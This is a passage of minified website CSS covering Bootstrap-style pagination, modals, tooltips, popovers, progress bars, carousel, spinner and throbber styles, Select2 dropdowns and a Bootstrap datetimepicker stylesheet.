ul>li:first-child>a,.pagination-large ul>li:first-child>span{border-top-left-radius:5px;border-bottom-left-radius:5px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{border-top-right-radius:5px;border-bottom-right-radius:5px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{border-top-left-radius:2px;border-bottom-left-radius:2px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{border-top-right-radius:2px;border-bottom-right-radius:2px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:4px 10px;font-size:12.18px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:2px 6px;font-size:11.2px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8}.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);*border:1px solid #999;border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,.3);background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:50%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;border-radius:0 0 6px 6px;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0}.tooltip.in{opacity:.8}.tooltip.top{margin-top:-3px}.tooltip.right{margin-left:3px}.tooltip.bottom{margin-top:3px}.tooltip.left{margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#f2fcfc;text-align:center;text-decoration:none;background-color:#000;border-radius:3px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}.popover .arrow,.popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow:after{content:"";z-index:-1}.popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0;border-top-color:#fff}.popover.top .arrow:after{border-width:11px 11px 0;border-top-color:rgba(0,0,0,.25);bottom:-1px;left:-11px}.popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-right-color:#fff}.popover.right .arrow:after{border-width:11px 11px 11px 0;border-right-color:rgba(0,0,0,.25);bottom:-11px;left:-1px}.popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px;border-bottom-color:#fff}.popover.bottom .arrow:after{border-width:0 11px 11px;border-bottom-color:rgba(0,0,0,.25);top:-1px;left:-11px}.popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-left-color:#fff}.popover.left .arrow:after{border-width:11px 0 11px 11px;border-left-color:rgba(0,0,0,.25);bottom:-11px;right:-1px}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#08c;box-shadow:0 1px 4px rgba(0,105,214,.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media .pull-left{margin-right:25px}.media .pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;background-color:#999;text-shadow:none}.label{border-radius:3px}.badge{padding-left:9px;padding-right:9px;border-radius:9px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0;}to{background-position:40px 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:3px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-sizing:border-box;-webkit-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel .item>img{display:block;line-height:1}.carousel .active,.carousel .next,.carousel .prev{display:block}.carousel .active{left:0}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%}.carousel .next{left:100%}.carousel .prev{left:-100%}.carousel .next.left,.carousel .prev.right{left:0}.carousel .active.left{left:-100%}.carousel .active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;border-radius:23px;opacity:.5}.carousel-control.right{left:auto;right:15px}.carousel-control:hover{color:#fff;text-decoration:none;opacity:.9}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.spinner-container{position:relative;display:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.spinner{position:relative;text-align:center;vertical-align:middle;display:none}.spinner-container.active>.spinner,.spinner.active{background-color:transparent;border:none;display:inline-block}.spinner.spinner-boxed{border-radius:50%;padding:.2em;background-color:#fff !important;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}.spinner-container.active{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.spinner svg{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-animation:spinner-rotate 1.333s linear infinite;animation:spinner-rotate 1.333s linear infinite}html.ie .spinner svg{animation:spinner-rotate-ie 2.5s linear infinite}.spinner circle{fill:transparent;stroke:#ff9800;stroke-linecap:round;stroke-dasharray:200.96;stroke-dashoffset:58px;-webkit-animation:spinner-dash 1.333s linear infinite,spinner-colors 10.644s linear infinite;animation:spinner-dash 1.333s linear infinite,spinner-colors 10.644s linear infinite}html.ie .spinner circle{stroke-dashoffset:80px}@keyframes spinner-dash{0%{stroke-dashoffset:58px}50%{stroke-dashoffset:200.96px}100%{stroke-dashoffset:58px}}@-webkit-keyframes spinner-dash{0%{stroke-dashoffset:58px}50%{stroke-dashoffset:200.96px}100%{stroke-dashoffset:58px}}@keyframes spinner-rotate{50%{transform:rotate(600deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes spinner-rotate{50%{transform:rotate(600deg)}100%{transform:rotate(720deg)}}@keyframes spinner-rotate-ie{50%{transform:rotate(360deg)}100%{transform:rotate(720deg)}}@keyframes spinner-colors{0%{stroke:#3f51b5}20%{stroke:#09b7bf}40%{stroke:#90d36b}60%{stroke:#f44336}80%{stroke:#f90}100%{stroke:#3f51b5}}@-webkit-keyframes spinner-colors{0%{stroke:#3f51b5}20%{stroke:#09b7bf}40%{stroke:#90d36b}60%{stroke:#f44336}80%{stroke:#f90}100%{stroke:#3f51b5}}.spinner.white circle{stroke:#fff;-webkit-animation-name:spinner-dash,spinner-rotate;animation-name:spinner-dash,spinner-rotate}.throbber{display:none;opacity:0;overflow:hidden;position:absolute;left:0;right:0;top:0;bottom:0;z-index:2147483640;background-color:rgba(0,0,0,.7)}.throbber.white{background-color:rgba(255,255,255,.85)}body>.throbber{position:fixed}.throbber .throbber-flex{width:100%;height:100%;position:absolute;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.throbber .throbber-flex>*{text-align:center}.throbber .throbber-content{display:block;overflow:hidden;line-height:1.3}.throbber .throbber-content:not(:empty){margin-bottom:30px}.throbber.large .throbber-content{font-size:42px;font-weight:100}.throbber.small .throbber-content{font-size:16px;font-weight:600}.throbber:not(.white) .throbber-content{color:#fff}.select2-container{position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{background-color:#fff;border:1px solid #ccc;color:#555;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);border-radius:2px;background-clip:padding-box;display:block;overflow:hidden;white-space:nowrap;position:relative;height:32px;line-height:32px;padding:0 0 0 8px;text-decoration:none}.select2-container.select2-drop-above .select2-choice{border-radius:0 0 2px 2px}.select2-container .select2-choice span{margin-right:26px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-choice abbr{display:block;position:absolute;right:22px;top:9px;width:12px;height:12px;font-size:1px;background:url('/Content/bootstrap/custom/images/select2.png') right top no-repeat;background-color:#fff;cursor:pointer;text-decoration:none;border:0;outline:0}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop{background:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-top:0;position:absolute;top:100%;z-index:9999;width:100%;margin-top:-1px;box-shadow:0 4px 4px rgba(0,0,0,.15);border-radius:0 0 2px 2px;line-height:17px;font-size:12px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #ccc;border-top:1px solid rgba(0,0,0,.2);border-bottom:0;box-shadow:0 -2px 4px rgba(0,0,0,.15);border-radius:2px 2px 0 0}.select2-container .select2-choice>div{border-radius:0 2px 2px 0;background-clip:padding-box;text-shadow:none;background-color:#e8faf8;*background-color:#d3f5f2;border-color:#d3f5f2;*border-color:#bef1eb;color:#444;border-color:rgba(0,0,0,.15);box-shadow:inset 1px 1px 0 rgba(255,255,255,.5),0 1px 2px rgba(0,0,0,.05);border-left:1px solid #e0e0e0;position:absolute;right:0;top:0;display:block;height:100%;width:18px}.select2-container .select2-choice>div:hover{background-color:#d3f5f2}.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{background-color:#bef1eb}.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{background-color:#a9ece5 \9}.select2-container .select2-choice>div:hover,.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{color:#222;border-color:rgba(0,0,0,.2)}.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{border-color:rgba(0,0,0,.25)}.select2-container:hover .select2-choice>div{background:#def8f5}.select2-container.select2-dropdown-open .select2-choice>div{background:transparent;box-shadow:none;border-left-color:transparent}.select2-container .select2-choice>div b{display:block;width:100%;height:100%;font-family:FontAwesome;font-size:11px;text-align:center;vertical-align:middle}.select2-container .select2-choice>div b:before{content:""}.select2-search{display:inline-block;white-space:nowrap;z-index:10000;min-height:28px;width:100%;margin:0;padding-left:4px;padding-right:4px}.select2-search-hidden{display:block;position:absolute;left:-10000px}.select2-search input{width:100%;margin:0;height:auto !important;min-height:28px;box-shadow:none;border-radius:0}.select2-search input:focus{box-shadow:none}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #049cdb;outline:none}.select2-dropdown-open .select2-choice{color:#999 !important;text-shadow:none !important;border-color:#ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 4px rgba(0,0,0,.15);border-radius:2px 2px 0 0}.select2-dropdown-open .select2-choice div{background:transparent;border-left:none}.select2-dropdown-open .select2-choice div b{background-position:-18px 1px}.select2-results{margin:4px 0 4px 0;padding:0;position:relative;overflow-x:hidden;overflow-y:auto;max-height:410px}.select2-results ul.select2-result-sub{margin:0 0 0 0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;padding:1px 0 1px 4px}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer}.select2-results .select2-highlighted{background:#f9980f;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled{display:none}.select2-more-results.select2-active{background:#f4f4f4 url('/Content/bootstrap/custom/images/spinner.gif') no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice div{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container-multi .select2-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:2px 0;cursor:text;overflow:hidden;height:auto !important;height:1%;position:relative;line-height:17px;font-size:12px}.select2-container-multi .select2-choices{min-height:28px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);outline:none;box-shadow:0 0 4px rgba(0,0,0,.15)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{white-space:nowrap;margin:0;padding:0}.select2-container-multi .select2-choices .select2-search-field input{color:#666;background:transparent !important;height:15px;padding:5px;margin:1px 0;outline:0;border:0;box-shadow:none}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('/Content/bootstrap/custom/images/spinner.gif') no-repeat 100% !important}.select2-default{color:#c7c7c7 !important}.select2-container-multi .select2-choices .select2-search-choice{border:1px solid #ccc;border-radius:3px;background-clip:padding-box;background-color:#e0f8f5;background-image:-webkit-linear-gradient(top,#e8faf8,#d3f5f2);background-image:linear-gradient(to bottom,#e8faf8,#d3f5f2);background-repeat:repeat-x;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;padding:2px 5px 2px 18px;margin:3px 0 3px 5px;position:relative;cursor:default}.select2-container-multi .select2-choices .select2-search-choice span{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;position:absolute;right:3px;top:2px;width:12px;height:13px;font-size:1px;background:url('/Content/bootstrap/custom/images/select2.png') right top no-repeat;outline:none}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{background-image:none;background-color:#f4f4f4;border:1px solid #ddd;padding:3px 5px 3px 5px}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-result-selectable .select2-match{text-decoration:underline}.select2-result-unselectable .select2-match{text-decoration:none}.select2-offscreen{position:absolute;left:-10000px}@media only screen and (-webkit-min-device-pixel-ratio:1.5){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice div b{background-image:url(/Content/bootstrap/custom/images/select2x2.png) !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.bootstrap-datetimepicker-widget{top:0;left:0;width:250px;padding:4px;margin-top:1px;z-index:3000;border-radius:4px}.bootstrap-datetimepicker-widget:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:6px}.bootstrap-datetimepicker-widget:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:7px}.bootstrap-datetimepicker-widget.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget>ul{list-style-type:none;margin:0}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:100%;font-weight:bold;font-size:1.2em}.bootstrap-datetimepicker-widget table[data-hour-format="12"] .separator{width:4px;padding:0;margin:0}.bootstrap-datetimepicker-widget .datepicker>div{display:none}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget th{text-align:center;width:20px;height:20px;border-radius:4px}.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget td.old,.bootstrap-datetimepicker-widget td.new{color:#999}.bootstrap-datetimepicker-widget td.active,.bootstrap-datetimepicker-widget td.active:hover{text-shadow:none;background-color:#08c;*background-color:#069;border-color:#069;*border-color:#005580;color:#444;border-color:rgba(0,0,0,.15);color:#fff;border-color:rgba(0,0,0,.1);color:#fff}.bootstrap-datetimepicker-widget td.active:hover,.bootstrap-datetimepicker-widget td.active:hover:hover{background-color:#069}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{background-color:#005580}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{background-color:#046 \9}.bootstrap-datetimepicker-widget td.active:hover,.bootstrap-datetimepicker-widget td.active:hover:hover,.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{color:#222;border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{border-color:rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td.active:hover,.bootstrap-datetimepicker-widget td.active:hover:hover,.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{color:#fff;border-color:rgba(0,0,0,.15)}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td.disabled,.bootstrap-datetimepicker-widget td.disabled:hover{background:none;color:#999;cursor:not-allowed}.bootstrap-datetimepicker-widget td span{display:block;width:47px;height:54px;line-height:54px;float:left;margin:2px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget td span:hover{background:#eee}.bootstrap-datetimepicker-widget td span.active{text-shadow:none;background-color:#08c;*background-color:#069;border-color:#069;*border-color:#005580;color:#444;border-color:rgba(0,0,0,.15);color:#fff;border-color:rgba(0,0,0,.1);color:#fff}.bootstrap-datetimepicker-widget td span.active:hover{background-color:#069}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{background-color:#005580}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{background-color:#046 \9}.bootstrap-datetimepicker-widget td span.active:hover,.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{color:#222;border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{border-color:rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td span.active:hover,.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{color:#fff;border-color:rgba(0,0,0,.15)}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td span.old{color:#999}.bootstrap-datetimepicker-widget td span.disabled,.bootstrap-datetimepicker-widget td span.disabled:hover{background:none;color:#999;cursor:not-allowed}.bootstrap-datetimepicker-widget th.switch{width:145px}.bootstrap-datetimepicker-widget th.next,.bootstrap-datetimepicker-widget th.prev{font-size:21px}.bootstrap-datetimepicker-widget th.disabled,.bootstrap-datetimepicker-widget th.disabled:hover{background:none;color:#999;cursor:not-allowed}.bootstrap-datetimepicker-widget thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget thead tr:first-child th:hover{background:#eee}.input-append.date .add-on .fa,.input-prepend.date .add-on .fa{display:block;cursor:pointer;width:16px;height:16px;line-height:20px}.bootstrap-datetimepicker-widget.left-oriented:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.left-oriented:after{left:auto;right:7px}.navbar{margin-bottom:0}.navbar 